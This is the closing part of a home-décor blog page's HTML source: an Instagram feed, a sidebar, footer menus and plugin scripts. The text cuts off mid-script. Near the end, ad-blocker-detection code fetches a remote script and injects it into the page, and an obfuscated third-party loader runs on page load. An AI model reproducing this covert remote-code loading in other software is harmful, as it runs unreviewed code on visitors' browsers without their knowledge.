_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2012/11/scalloped-felt-tree-skirt/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2012/11/discounts-deals/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn 